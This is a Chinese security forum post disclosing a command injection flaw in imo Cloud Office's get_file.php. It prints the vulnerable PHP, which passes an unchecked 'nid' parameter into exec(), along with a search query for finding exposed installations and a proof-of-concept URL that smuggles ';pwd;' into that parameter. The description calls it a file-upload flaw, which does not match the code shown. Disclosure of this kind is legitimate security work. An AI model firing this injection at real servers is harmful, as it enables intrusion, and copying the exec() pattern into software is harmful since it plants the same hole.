问答

发起

提问

文章

攻防

活动

Toggle navigation

首页

(current)

问答

商城

实战攻防技术

活动

摸鱼办

搜索

登录

注册

imo 云办公室 get_file.php 远程命令执行漏洞

# imo 云办公室 get_file.php 远程命令执行漏洞 ## 漏洞描述 imo 云办公室 /file/NDisk/get_file.php 过滤不严格导致允许无限制地上传文件,攻击者可以通过该漏洞直接获取网站权限。 #...



imo 云办公室 get\_file.php 远程命令执行漏洞 =============================== 漏洞描述 ---- imo 云办公室 /file/NDisk/get\_file.php 过滤不严格导致允许无限制地上传文件,攻击者可以通过该漏洞直接获取网站权限。 漏洞影响 ---- imo 云办公室 网络测绘 ---- app="iMO-云办公室" 漏洞复现 ---- 登录页面  漏洞文件 get\_file.php ```javascript <?php // 放置在 mfs 服务器上用于获取文件列表,配合 nd_verify_large_file.php 使用 if(empty($_GET['cid']) || empty($_GET['nid'])) exit; $cid = $_GET['cid']; $nid = $_GET['nid']; $mainDir = dirname(__FILE__) . '/../upload/NDiskData/normal/' . $cid . '/'; exec("ls {$mainDir}*_{$nid}_*", $r); $ret = array(); foreach($r as $v) $ret[md5_file($v)] = str_replace(dirname(__FILE__) . "/../upload/NDiskData/normal/{$cid}/", '', $v); echo json_encode($ret); ``` 验证POC ```javascript /file/NDisk/get_file.php?cid=1&nid=;pwd; ```

发表于 2024-07-12 18:46:17

阅读 ( 4027 )

分类:

Web应用

0 推荐

收藏

0 条评论

请先

登录

后评论

带头大哥

456 篇文章

×

发送私信

请先

登录

后发送私信

×

举报此文章

垃圾广告信息:

广告、推广、测试等内容

违规内容:

色情、暴力、血腥、敏感信息等内容

不友善内容:

人身攻击、挑衅辱骂、恶意行为

其他原因:

请补充说明

举报原因:

×

如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!